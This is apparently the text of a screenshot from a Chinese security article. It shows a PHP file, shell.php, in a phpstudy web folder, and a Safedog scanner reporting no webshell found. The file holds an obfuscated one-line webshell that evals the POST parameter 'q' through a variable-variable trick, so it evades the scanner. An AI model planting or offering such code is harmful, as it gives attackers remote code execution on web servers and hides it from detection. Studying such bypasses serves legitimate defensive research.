 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网马上报
扫描已完成，未发现网页木马及其他危险文件！
立即隔离
重新扫描 返回
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
全选
Ots安全
先知社区
主程序版本:3.5.12048 网马库版本:2018-11-30 检查更新